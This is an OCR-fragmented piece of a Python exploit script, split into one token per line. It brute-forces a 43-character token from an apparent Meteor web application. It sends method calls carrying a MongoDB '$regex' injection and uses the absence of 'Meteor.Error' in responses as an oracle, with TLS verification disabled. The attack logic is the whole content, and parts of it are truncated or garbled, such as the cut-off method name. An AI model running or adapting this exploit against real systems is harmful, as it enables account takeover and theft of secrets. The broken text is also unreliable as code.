
string
.
ascii_lowercase
)
+
list
(
'-
'
)
+
list
(
'_'
)
+
 string_ints

while
len
(
token
)
!=
43
:
for
 c 
in
 characters
:
			payload
=
'{"message":"
{\\"msg\\":\\"method\\",\\"method\\":\\"getP
[{\\"token\\":
{\\"$regex\\":\\"^%s\\"}}]}"}'
%
(
token 
+
 c
)
			r 
=
 requests
.
post
(
u
,
 data 
=
payload
,
 headers 
=
 headers
,
 verify 
=
False
,
 allow_redirects 
=
False
)
			time
.
sleep
(
0.5
)
if
'Meteor.Error'
not
in
r
.
text
:
				token 
+=
 c

print
(
f
"Got: {token}"
)
print
(
f
"[+] Got token : {token}"
)